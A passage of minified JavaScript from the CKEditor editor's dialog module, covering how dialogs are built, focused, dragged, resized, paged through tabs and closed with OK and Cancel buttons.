b);CKEDITOR.dialog.addUIElement("fieldset",{build:function(a,b,d){for(var e=b.children,g,f=[],l=[],m=0;m<e.length&&(g=e[m]);m++){var r=[];f.push(r);l.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,r))}return new CKEDITOR.ui.dialog[b.type](a,l,f,d,b)}})}}),CKEDITOR.DIALOG_RESIZE_NONE=0,CKEDITOR.DIALOG_RESIZE_WIDTH=1,CKEDITOR.DIALOG_RESIZE_HEIGHT=2,CKEDITOR.DIALOG_RESIZE_BOTH=3,CKEDITOR.DIALOG_STATE_IDLE=1,CKEDITOR.DIALOG_STATE_BUSY=2,function(){function a(){for(var a=this._.tabIdList.length,
b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function f(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function b(a,b){for(var c=a.$.getElementsByTagName("input"),d=0,h=c.length;d<h;d++){var e=new CKEDITOR.dom.element(c[d]);
"text"==e.getAttribute("type").toLowerCase()&&(b?(e.setAttribute("value",e.getCustomData("fake_value")||""),e.removeCustomData("fake_value")):(e.setCustomData("fake_value",e.getAttribute("value")),e.setAttribute("value","")))}}function d(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}function e(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}
function m(a){var b=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",t).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),c=b.getChild([0,0,0,0,0]),d=c.getChild(0),h=c.getChild(1);a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(c);!CKEDITOR.env.ie||CKEDITOR.env.quirks||
CKEDITOR.env.edge||(a="javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())",CKEDITOR.dom.element.createFromHtml('\x3ciframe frameBorder\x3d"0" class\x3d"cke_iframe_shim" src\x3d"'+a+'" tabIndex\x3d"-1"\x3e\x3c/iframe\x3e').appendTo(c.getParent()));d.unselectable();h.unselectable();return{element:b,parts:{dialog:b.getChild(0),title:d,close:h,tabs:c.getChild(2),contents:c.getChild([3,0,0,0]),footer:c.getChild([3,0,1,0])}}}function l(a,
b,c){this.element=b;this.focusIndex=c;this.tabIndex=0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function g(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",
b)})}function k(a,b){this._={dialog:a};CKEDITOR.tools.extend(this,b)}function c(a){function b(c){var k=a.getSize(),l=CKEDITOR.document.getWindow().getViewPaneSize(),m=c.data.$.screenX,n=c.data.$.screenY,r=m-d.x,v=n-d.y;d={x:m,y:n};h.x+=r;h.y+=v;a.move(h.x+f[3]<g?-f[3]:h.x-f[1]>l.width-k.width-g?l.width-k.width+("rtl"==e.lang.dir?0:f[1]):h.x,h.y+f[0]<g?-f[0]:h.y-f[2]>l.height-k.height-g?l.height-k.height+f[2]:h.y,1);c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",
b);CKEDITOR.document.removeListener("mouseup",c);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var d=null,h=null,e=a.getParentEditor(),g=e.config.dialog_magnetDistance,f=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof g&&(g=20);a.parts.title.on("mousedown",function(e){d={x:e.data.$.screenX,y:e.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);h=a.getPosition();if(CKEDITOR.env.ie6Compat){var g=
x.getChild(0).getFrameDocument();g.on("mousemove",b);g.on("mouseup",c)}e.data.preventDefault()},a)}function h(a){function b(c){var n="rtl"==e.lang.dir,r=m.width,v=m.height,p=r+(c.data.$.screenX-l.x)*(n?-1:1)*(a._.moved?1:2),w=v+(c.data.$.screenY-l.y)*(a._.moved?1:2),t=a._.element.getFirst(),t=n&&t.getComputedStyle("right"),y=a.getPosition();y.y+w>k.height&&(w=k.height-y.y);(n?t:y.x)+p>k.width&&(p=k.width-(n?t:y.x));if(h==CKEDITOR.DIALOG_RESIZE_WIDTH||h==CKEDITOR.DIALOG_RESIZE_BOTH)r=Math.max(d.minWidth||
0,p-g);if(h==CKEDITOR.DIALOG_RESIZE_HEIGHT||h==CKEDITOR.DIALOG_RESIZE_BOTH)v=Math.max(d.minHeight||0,w-f);a.resize(r,v);a._.moved||a.layout();c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mouseup",c);CKEDITOR.document.removeListener("mousemove",b);n&&(n.remove(),n=null);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mouseup",c);a.removeListener("mousemove",b)}}var d=a.definition,h=d.resizable;if(h!=CKEDITOR.DIALOG_RESIZE_NONE){var e=a.getParentEditor(),
g,f,k,l,m,n,r=CKEDITOR.tools.addFunction(function(d){m=a.getSize();var h=a.parts.contents;h.$.getElementsByTagName("iframe").length&&(n=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_dialog_resize_cover" style\x3d"height: 100%; position: absolute; width: 100%;"\x3e\x3c/div\x3e'),h.append(n));f=m.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));g=m.width-a.parts.contents.getSize("width",1);l={x:d.screenX,y:d.screenY};k=CKEDITOR.document.getWindow().getViewPaneSize();
CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);CKEDITOR.env.ie6Compat&&(h=x.getChild(0).getFrameDocument(),h.on("mousemove",b),h.on("mouseup",c));d.preventDefault&&d.preventDefault()});a.on("load",function(){var b="";h==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":h==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_resizer'+b+" cke_resizer_"+e.lang.dir+'" title\x3d"'+CKEDITOR.tools.htmlEncode(e.lang.common.resize)+
'" onmousedown\x3d"CKEDITOR.tools.callFunction('+r+', event )"\x3e'+("ltr"==e.lang.dir?"\u25e2":"\u25e3")+"\x3c/div\x3e");a.parts.footer.append(b,1)});e.on("destroy",function(){CKEDITOR.tools.removeFunction(r)})}}function n(a){a.data.preventDefault(1)}function q(a){var b=CKEDITOR.document.getWindow(),c=a.config,d=CKEDITOR.skinName||a.config.skin,h=c.dialog_backgroundCoverColor||("moono-lisa"==d?"black":"white"),d=c.dialog_backgroundCoverOpacity,e=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(h,d,e),g=
C[c];g?g.show():(e=['\x3cdiv tabIndex\x3d"-1" style\x3d"position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",e,"; top: 0px; left: 0px; ",CKEDITOR.env.ie6Compat?"":"background-color: "+h,'" class\x3d"cke_dialog_background_cover"\x3e'],CKEDITOR.env.ie6Compat&&(h="\x3chtml\x3e\x3cbody style\x3d\\'background-color:"+h+";\\'\x3e\x3c/body\x3e\x3c/html\x3e",e.push('\x3ciframe hidefocus\x3d"true" frameborder\x3d"0" id\x3d"cke_dialog_background_iframe" src\x3d"javascript:'),e.push("void((function(){"+
encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.write( '"+h+"' );document.close();")+"})())"),e.push('" style\x3d"position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity\x3d0)"\x3e\x3c/iframe\x3e')),e.push("\x3c/div\x3e"),g=CKEDITOR.dom.element.createFromHtml(e.join("")),g.setOpacity(void 0!==d?d:.5),g.on("keydown",n),g.on("keypress",n),g.on("keyup",n),g.appendTo(CKEDITOR.document.getBody()),C[c]=g);a.focusManager.add(g);
x=g;a=function(){var a=b.getViewPaneSize();g.setStyles({width:a.width+"px",height:a.height+"px"})};var f=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;g.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do a=c.getPosition(),c.move(a.x,a.y);while(c=c._.parentDialog)}};A=a;b.on("resize",a);a();CKEDITOR.env.mac&&CKEDITOR.env.webkit||g.focus();if(CKEDITOR.env.ie6Compat){var k=function(){f();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){k.prevScrollHandler=
window.onscroll||function(){};window.onscroll=k},0);f()}}function p(a){x&&(a.focusManager.remove(x),a=CKEDITOR.document.getWindow(),x.hide(),a.removeListener("resize",A),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||null},0),A=null)}var w=CKEDITOR.tools.cssLength,t='\x3cdiv class\x3d"cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"dialog" aria-labelledby\x3d"cke_dialog_title_{id}"\x3e\x3ctable class\x3d"cke_dialog '+
CKEDITOR.env.cssClass+' cke_{langDir}" style\x3d"position:absolute" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd role\x3d"presentation"\x3e\x3cdiv class\x3d"cke_dialog_body" role\x3d"presentation"\x3e\x3cdiv id\x3d"cke_dialog_title_{id}" class\x3d"cke_dialog_title" role\x3d"presentation"\x3e\x3c/div\x3e\x3ca id\x3d"cke_dialog_close_button_{id}" class\x3d"cke_dialog_close_button" href\x3d"javascript:void(0)" title\x3d"{closeTitle}" role\x3d"button"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e\x3cdiv id\x3d"cke_dialog_tabs_{id}" class\x3d"cke_dialog_tabs" role\x3d"tablist"\x3e\x3c/div\x3e\x3ctable class\x3d"cke_dialog_contents" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_contents_{id}" class\x3d"cke_dialog_contents_body" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_footer_{id}" class\x3d"cke_dialog_footer" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e';
CKEDITOR.dialog=function(b,g){function k(){var a=x._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function l(a){var b=x._.focusList;a=a||0;if(!(1>b.length)){var c=x._.currentFocusIndex;x._.tabBarMode&&0>a&&(c=0);try{b[c].getInputElement().$.blur()}catch(d){}var h=c,e=1<x._.pageCount;do{h+=a;if(e&&!x._.tabBarMode&&(h==b.length||-1==h)){x._.tabBarMode=!0;x._.tabs[x._.currentTabId][0].focus();
x._.currentFocusIndex=-1;return}h=(h+b.length)%b.length;if(h==c)break}while(a&&!b[h].isFocusable());b[h].focus();"text"==b[h].type&&b[h].select()}}function n(c){if(x==CKEDITOR.dialog._.currentTop){var d=c.data.getKeystroke(),h="rtl"==b.lang.dir,e=[37,38,39,40];q=A=0;if(9==d||d==CKEDITOR.SHIFT+9)l(d==CKEDITOR.SHIFT+9?-1:1),q=1;else if(d==CKEDITOR.ALT+121&&!x._.tabBarMode&&1<x.getPageCount())x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1,q=1;else if(-1!=CKEDITOR.tools.indexOf(e,
d)&&x._.tabBarMode)d=-1!=CKEDITOR.tools.indexOf([h?39:37,38],d)?a.call(x):f.call(x),x.selectPage(d),x._.tabs[d][0].focus(),q=1;else if(13!=d&&32!=d||!x._.tabBarMode)if(13==d)d=c.data.getTarget(),d.is("a","button","select","textarea")||d.is("input")&&"button"==d.$.type||((d=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(d.click,0,d),q=1),A=1;else if(27==d)(d=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(d.click,0,d):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),A=1;else return;else this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1),q=1;v(c)}}function v(a){q?a.data.preventDefault(1):A&&a.data.stopPropagation()}var p=CKEDITOR.dialog._.dialogDefinitions[g],w=CKEDITOR.tools.clone(r),t=b.config.dialog_buttonsOrder||"OS",y=b.lang.dir,z={},q,A;("OS"==t&&CKEDITOR.env.mac||"rtl"==t&&"ltr"==y||"ltr"==t&&"rtl"==y)&&w.buttons.reverse();p=CKEDITOR.tools.extend(p(b),w);p=CKEDITOR.tools.clone(p);p=new u(this,p);w=m(b);this._={editor:b,element:w.element,name:g,contentSize:{width:0,height:0},
size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],currentFocusIndex:0,hasFocus:!1};this.parts=w.parts;CKEDITOR.tools.setTimeout(function(){b.fire("ariaWidget",this.parts.contents)},0,this);w={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};w["rtl"==y?"right":"left"]=0;this.parts.dialog.setStyles(w);CKEDITOR.event.call(this);this.definition=p=CKEDITOR.fire("dialogDefinition",
{name:g,definition:p},b).definition;if(!("removeDialogTabs"in b._)&&b.config.removeDialogTabs){w=b.config.removeDialogTabs.split(";");for(y=0;y<w.length;y++)if(t=w[y].split(":"),2==t.length){var C=t[0];z[C]||(z[C]=[]);z[C].push(t[1])}b._.removeDialogTabs=z}if(b._.removeDialogTabs&&(z=b._.removeDialogTabs[g]))for(y=0;y<z.length;y++)p.removeContents(z[y]);if(p.onLoad)this.on("load",p.onLoad);if(p.onShow)this.on("show",p.onShow);if(p.onHide)this.on("hide",p.onHide);if(p.onOk)this.on("ok",function(a){b.fire("saveSnapshot");
setTimeout(function(){b.fire("saveSnapshot")},0);!1===p.onOk.call(this,a)&&(a.data.hide=!1)});this.state=CKEDITOR.DIALOG_STATE_IDLE;if(p.onCancel)this.on("cancel",function(a){!1===p.onCancel.call(this,a)&&(a.data.hide=!1)});var x=this,B=function(a){var b=x._.contents,c=!1,d;for(d in b)for(var h in b[d])if(c=a.call(this,b[d][h]))return};this.on("ok",function(a){B(function(b){if(b.validate){var c=b.validate(this),h="string"==typeof c||!1===c;h&&(a.data.hide=!1,a.stop());d.call(b,!h,"string"==typeof c?
c:void 0);return h}})},this,null,0);this.on("cancel",function(a){B(function(c){if(c.isChanged())return b.config.dialog_noConfirmCancel||confirm(b.lang.common.confirmCancel)||(a.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=l;var D=this._.element;b.focusManager.add(D,1);this.on("show",function(){D.on("keydown",n,this);if(CKEDITOR.env.gecko)D.on("keypress",v,this)});this.on("hide",
function(){D.removeListener("keydown",n);CKEDITOR.env.gecko&&D.removeListener("keypress",v);B(function(a){e.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",n,this,null,0)});this.on("show",function(){k();var a=1<x._.pageCount;b.config.dialog_startupFocusTab&&a?(x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1):this._.hasFocus||(this._.currentFocusIndex=a?-1:this._.focusList.length-1,p.onFocus?
(a=p.onFocus.call(this))&&a.focus():l(1))},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);c(this);h(this);(new CKEDITOR.dom.text(p.title,CKEDITOR.document)).appendTo(this.parts.title);for(y=0;y<p.contents.length;y++)(z=p.contents[y])&&this.addPage(z);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),
this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1)),a.data.preventDefault())},this);y=[];z=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:p.buttons},y).getChild();this.parts.footer.setHtml(y.join(""));for(y=0;y<z.length;y++)this._.buttons[z[y].id]=z[y]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){this._.contentSize&&this._.contentSize.width==
a&&this._.contentSize.height==b||(CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b})}}(),getSize:function(){var a=this._.element.getFirst();
return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var d=this._.element.getFirst(),h="rtl"==this._.editor.lang.dir,e="fixed"==d.getComputedStyle("position");CKEDITOR.env.ie&&d.setStyle("zoom","100%");e&&this._.position&&this._.position.x==a&&this._.position.y==b||(this._.position={x:a,y:b},e||(e=CKEDITOR.document.getWindow().getScrollPosition(),a+=e.x,b+=e.y),h&&(e=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-e.width-a),b={top:(0<b?b:0)+"px"},
b[h?"right":"left"]=(0<a?a:0)+"px",d.setStyles(b),c&&(this._.moved=1))},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;a.getParent()&&a.getParent().equals(CKEDITOR.document.getBody())?a.setStyle("display","block"):a.appendTo(CKEDITOR.document.getBody());this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);
null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,this._.parentDialog=null,q(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2),CKEDITOR.dialog._.currentTop=this);
a.on("keydown",D);a.on("keyup",F);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],d=this._.tabs[a.id],h=a.requiredContent,e=0;if(d){for(var f in this._.contents[a.id]){var k=this._.contents[a.id][f];"hbox"!=k.type&&"vbox"!=k.type&&k.getInputElement()&&(k.requiredContent&&!this._.editor.activeFilter.check(k.requiredContent)?k.disable():(k.enable(),e++))}!e||h&&!this._.editor.activeFilter.check(h)?d[0].addClass("cke_dialog_tab_disabled"):d[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();
g(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),d=(c.width-b.width)/2,h=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<h?h:0)>c.height||
b.width+(0<d?d:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:d,this._.moved?this._.position.y:h)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},
commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility","hidden");for(I(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();
if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else p(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",D);a.removeListener("keyup",F);var c=this._.editor;c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;
this.foreach(function(a){a.resetInitValue&&a.resetInitValue()});this.setState(CKEDITOR.DIALOG_STATE_IDLE)}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title\x3d"'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",d=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,{type:"vbox",className:"cke_dialog_page_contents",children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),h=this._.contents[a.id]={},e=d.getChild(),
g=0;d=e.shift();)d.notAllowed||"hbox"==d.type||"vbox"==d.type||g++,h[d.id]=d,"function"==typeof d.getChild&&e.push.apply(e,d.getChild());g||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");d=CKEDITOR.env;h="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['\x3ca class\x3d"cke_dialog_tab"',0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style\x3d"display:none"':"",' id\x3d"',h,'"',d.gecko&&!d.hc?"":' href\x3d"javascript:void(0)"',
' tabIndex\x3d"-1" hidefocus\x3d"true" role\x3d"tab"\x3e',a.label,"\x3c/a\x3e"].join(""));b.setAttribute("aria-labelledby",h);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&(E(this,this,"CTRL+"+a.accessKey,L,G),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&
!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var c in this._.tabs){var d=this._.tabs[c][0],h=this._.tabs[c][1];c!=a&&(d.removeClass("cke_dialog_tab_selected"),h.hide());h.setAttribute("aria-hidden",c!=a)}var e=this._.tabs[a];e[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||CKEDITOR.env.ie7Compat?(b(e[1]),e[1].show(),setTimeout(function(){b(e[1],1)},0)):e[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},
updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(b){var c=this._.tabs[b]&&this._.tabs[b][0];c&&1!=this._.pageCount&&c.isVisible()&&(b==this._.currentTabId&&this.selectPage(a.call(this)),c.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=this._.tabs[a]&&this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},
getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},
getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new l(this,a,b));else{this._.focusList.splice(b,0,new l(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}},setState:function(a){if(this.state!=a){this.state=a;if(a==CKEDITOR.DIALOG_STATE_BUSY){if(!this.parts.spinner){var b=this.getParentEditor().lang.dir,c={attributes:{"class":"cke_dialog_spinner"},
styles:{"float":"rtl"==b?"right":"left"}};c.styles["margin-"+("rtl"==b?"left":"right")]="8px";this.parts.spinner=CKEDITOR.document.createElement("div",c);this.parts.spinner.setHtml("\x26#8987;");this.parts.spinner.appendTo(this.parts.title,1)}this.parts.spinner.show();this.getButton("ok").disable()}else a==CKEDITOR.DIALOG_STATE_IDLE&&(this.parts.spinner&&this.parts.spinner.hide(),this.getButton("ok").enable());this.fire("state",a)}}};CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){this._.dialogDefinitions[a]&&
"function"!=typeof b||(this._.dialogDefinitions[a]=b)},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(new RegExp("(?:^|;)"+b+":"+c+"(?:$|;)","i")))},okButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",
{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,
b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);var r={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},v=function(a,b,c){for(var d=0,h;h=a[d];d++)if(h.id==b||c&&h[c]&&(h=v(h[c],
b,c)))return h;return null},y=function(a,b,c,d,h){if(c){for(var e=0,g;g=a[e];e++){if(g.id==c)return a.splice(e,0,b),b;if(d&&g[d]&&(g=y(g[d],b,c,d,!0)))return g}if(h)return null}a.push(b);return b},z=function(a,b,c){for(var d=0,h;h=a[d];d++){if(h.id==b)return a.splice(d,1);if(c&&h[c]&&(h=z(h[c],b,c)))return h}return null},u=function(a,b){this.dialog=a;for(var c=b.contents,d=0,h;h=c[d];d++)c[d]=h&&new k(a,h);CKEDITOR.tools.extend(this,b)};u.prototype={getContents:function(a){return v(this.contents,
a)},getButton:function(a){return v(this.buttons,a)},addContents:function(a,b){return y(this.contents,a,b)},addButton:function(a,b){return y(this.buttons,a,b)},removeContents:function(a){z(this.contents,a)},removeButton:function(a){z(this.buttons,a)}};k.prototype={get:function(a){return v(this.elements,a,"children")},add:function(a,b){return y(this.elements,a,b,"children")},remove:function(a){z(this.elements,a,"children")}};var A,C={},x,B={},D=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=
